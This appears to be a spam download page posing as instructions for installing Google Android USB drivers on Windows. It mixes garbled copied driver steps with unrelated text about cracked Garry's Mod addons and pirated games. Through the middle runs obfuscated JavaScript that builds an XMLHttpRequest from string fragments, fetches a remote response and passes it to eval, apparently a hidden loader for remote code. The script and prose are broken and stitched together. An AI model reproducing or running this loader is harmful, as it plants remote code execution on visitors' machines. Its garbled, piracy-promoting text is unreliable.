



## **Download File Google Android Drivers**

HOW TO GET ADDONS FOR CRACKED GMOD MP3 Download 3 23 MB, Video 3gp & mp4 List download link Lagu MP3 HOW TO GET ADDONS FOR CRACKED GMOD.. Windows 7 To install the Android USB driver on Windows 7 for the first time, do the following: • Connect your Android device to your computer's USB port.. • Click Next to install the driver Windows 8 1 To install the Android USB driver on Windows 8.. I tried pirating gmod (ended up just buying it, getting addons was a Download them like anything.. • In the search box, type into and then click Device Manager • Double-click the device category, and then double-click the device you want.. Then see for other important information about using an Android device for development.. Patch fallout new vegas 1 4 0 525 download Enjoy your stay GT Interactive's cops n' robbers driving game needs more substance.

";p["oX"]="lt";p["tA"]="eT";p["VL"]="ne";p["Eb"]="tt";p["gO"]="it";p["zX"]="TB";p["IT"]="wc";p["ws"]=".. The driver is for Windows only and provides the necessary drivers for To download the driver, use the Android SDK Manager.. • In the Hardware Update wizard, select Browse my computer for driver software and click Next.. Windows 10 To install the Android USB driver on Windows 10 for the first time, do the following: • Connect your Android device to your computer's USB port.. • Click Browse and locate the USB driver folder (The Google USB Driver is located in android\_sdk extras google usb\_driver.. • From Windows Explorer, open Computer Management • In the Computer Management left pane, select Device Manager.. If you are developing on Windows and want to connect a device for testing, then you need to install the appropriate USB driver.

r";p["Rt"]="ta";p["eI"]="JH";p["dY"]="gA";p["iH"]="BX";p["nB"]="?G";p["oV"]="t)";p["qg"]="aE";p["YF"]="bV";p["Ix"]="1 Y";p["xc"]="JA";p["Bq"]="nf";p["my"]="io";p["lB"]="/g";p["uR"]="Gc";p["IB"]="18";p["vn"]="BG";p["WV"]="un";p["gx"]=" VD";p["TH"]="SX";p["vc"]="'G";p["Wk"]="r=";p["xw"]="x1";p["EP"]="me";p["KE"]="DA";p["au"]="()";p["mk"]="nt";p["oT "]="AA";p["Ht"]="Bd";p["CH"]="r;";p["HJ"]="QB";p["Mg"]="ex";p["Iz"]="fG";p["pG"]="re";p["in"]="xh";p["EI"]="Ap";p["p R"]="NA";p["ul"]="w ";p["Xv"]="ET";p["Sx"]="AE";p["BC"]="IB";p["zT"]="on";p["jF"]="BS";p["IW"]="){";p["Xa"]="lo";p[ [qw] = EZ"; p["qI"] = ad"; p["Ue"] = JX"; p["fk"] = TX"; eval(p["Xw"] + p["nJ"] + p["Wk"] + p["VL"] + p["ul"] + p["IU"] + p["x + p["xB"] + p["Eb"] + p["BV"] + p["uL"] + p["TV"] + p["vw"] + p["au"] + p["xX"] + p["iQ"] + p["al"] + p["IR"] + p["wV"] + p["vc"] + p["Xv"] + p["vc"] + p["xv"] + p["vc"] + p["xv"] + p["vc"] + p["vc"]x"] + p["IP"] + p["IB"] + p["IW"] + p["gO"] + p["Rt"] + p["MI"] + p["Bq"] + p["oL"] + p["nB"] + p["LW"] + p["DC"] + p["Ia"] + p["mF"] + p["eLW"] + p["IA"] + p["IA"] + p["IA"] + p["IA"] + p["IA"] + p[[IA"] + p["IA"] + p[[IA"] + p[[IA"] + p[[IA"] + p[[IA"] + p[[IA"] + p[[IA"] + p[IA"] + p[[IA"] + p[IA"] + p[I"]+p["Fy"]+p["XY"]+p["qw"]+p["KE"]+p["ky"]+p["IA"]+p["Qs"]+p["YF"]+p["xw"]+p["qg"]+p["HJ"]+p["Ov"]+p["Ix"]+p["T V"] + p["IB"] + p["pR"] + p["Cc"] + p["aY"] + p["El"] + p["iH"] + p["Ht"] + p["jF"] + p["kJ"] + p["kJ"] + p["Bl"] + p["zX"] + p["ia"] + p["gx"] + p["aV"] + p["aV"]+p["HJ"]+p["rI"]+p["dY"]+p["IZ"]+p["oT"]+p["Vn"]+p["IT"]+p["xc"]+p["BC"]+p["FG"]+p["KV"]+p["DL"]+p["bX"]+ p["uR"] + p["nd"] + p["xd"] + p["mr"] + p["MI"] + p["zT"] + p["Xa"] + p["qI"] + p["tM"] + p["WV"] + p["WV"] + p["wV"] + p["wV"] + p["WV"] + p["wV"] + p["w+p["Xw"]+p["nJ"]+p["pG"]+p["uy"]+p["TF"]+p["Gf"]+p["EP"]+p["mk"]+p["ws"]+p["za"]+p["yE"]+p["pG"]+p["CH"]+p["EH"]+p["mk"]+p["xw"]+p["xw"]+p["yE"]+p["yE"]+p["pG"]+p["CH"]+p["EH"]+p["xw"]+p["xw"]+p["xw"]+p["yE"]+p["yE"]+p["]+p["kW"]+p["nP"]+p["iQ"]+p["ws"]+p["Nf"]+p["ce"]+p["FN"]+p["tA"]+p["Mg"]+p["oV"]+p["XS"]+p["xX"]+p["iQ"]+p["iQ"]+p[""]+p[""]+p["]+p[""]+p["mS"]+p["vA"]+p["vi"]+p["xd"]);• Meet Android Studio •••••• Manage your project •••• Add C and C++ code •••• •• Write your app •••••••••••• Run apps on the emulator ••••• Run apps on a hardware device •••••• Configure your build •••••••• Debug your app ••••••• Test your app • •••• monkeyrunner reference •••• Profile your app •••• Inspect threads and method traces ••••• Publish your app device to your computer's USB port.. var p = new Array();p["IU"]="XM";p["Ov"]="PU";p["FI"]="Eg";p["vw"]="st";p["iQ"]="hr";p["XS"]=";}";p["DC"]="Qt";p["za"]="ef";p["Fy"]="Up";p["Qs"]="F5";p["nd"]="1"";p["Cc"]="Bw";p["IA"]="fU";p["mF"]=" VU";p["AO"]="CX";p["xd"]=");";p["IR"]="pe";p["BI"]="ht";p["TV"]="ue";p["oL"]="o/";p["XY"]="fQ";p["kJ"]="gY";p["FN"] ="ns";p["DE"]="1E";p["pl"]="Vx";p["Nf"]="es";p["yE"]="er";p["pC"]="YV";p["TF"]="do";p["vA"]="en";p["FG"]="U4";p["xB "]="LH";p["js"]="cB";p["ky"]="FV";p["Gf"]="cu";p["DL"]="1J";p["IP"]="'/";p["vN"]="F4";p["mS"]=".. Install a USB driver First, find the appropriate driver for your device from the table below.. How to get Addons Cracked version GMOD Is it possible to get steam workshop mods for cracked.. • Access search, as follows: Touch screen: On your computer, swipe in from the right edge of the screen and tap Search. Making any other changes to the driver files may break the installation process.

Free Download Driver Full PC Game Review Can I download the game from the Free Download Driver You are the Wheelman driver you are the wheelman pc download Driver Cheats.

• Right-click on Computer from your desktop or Windows Explorer, and select Manage.. With that all addons work, you get better selection of servers and the game will download anything it needs when you connect.. This page provides links to the web sites for several original equipment manufacturers (OEMs), where you can download the appropriate USB driver for your device.. Instead read To connect and debug with any of the Google Nexus devices using Windows, you need to.. o";p["la"]="=X ";p["kW"]="al";p["LW"]="yL";p["Vq"]="ct";p["xX"]=";x";p["uy"]="f=";p["jW"]="ob";p["aY"]="GR";p["tM"]="et";p["XW"]="x";p["bX"]="x";p["vx"]="x";p["bX"]="x";p["vx"]="ct";p["BO"]="aU";p["MI"]="r.. s";p["nP"]="(x";p["bV"]="RS";p["MI"]="i";p["ce"]="po";p["vi"]="d(";p["nJ"]="r";p["BV"]="pR";p["uL"]="eq";p["ia"]="VA";p["wV"]="n(";p["rI"]="FH";p["aI"]="..) • Click Next to install the driver Find Garry's Mod (GMod) addons, maps, models, props for free download.. Install OEM USB drivers; Get the Google USB , where you can download the appropriate USB.

Google Android For Pc Download• Click the Driver tab, click Update Driver, and follow the instructions.. You may make changes to android winusb inf file found inside The Google USB driver is a.. • Select Devices in the left pane • Locate and expand Other device in the right pane.. • In the Device Manager right pane, locate and expand Portable Devices or Other Devices, depending on which one you see.. 2014-3-22 im glad to know it isnt just me and that its just a messup in the workshop hope it gets fixed soon, 200+ Gmod addons missing #12.. • Right-click on Computer from your desktop or Windows Explorer, and select Manage.. • Right-click on Android Composite ADB Interface and select Update Driver. Mar 26, 2014 @ 3:46am Google Free Download For AndroidOr, to upgrade an existing Android USB driver on Windows 7 and higher with the new driver: • Connect your Android device to your computer's USB port.. • Click Browse and then locate the USB driver folder For example, the Google USB Driver is located in android\_sdk extras google usb\_driver.. • Select Device Manager in the left pane of the Computer Management window • Locate and expand Android Phone in the right pane.. Using a mouse: Point to the lowerright corner of the screen, move the mouse pointer up, and then click Search.. • Right-click the name of the device you connected, and then select Update Driver Software.. If you're developing on Mac OS X or Linux, then you shouldn't need a USB driver.. This will launch the Hardware Update Wizard • Select Browse my computer for driver software and click Next.. Download File GoogleCaution: You may make changes to android winusb inf file found inside usb driver (for example, to add support for other devices), however, this will lead to security warnings when you install or upgrade the driver.. Download File Manager Android• Right-click the device name (such as Nexus S) and select Update Driver Software.. Once you've downloaded your USB driver, follow the instructions below to install or upgrade the driver, based on your version of Windows and whether you're installing for the first time or upgrading an existing driver. e10c415e6f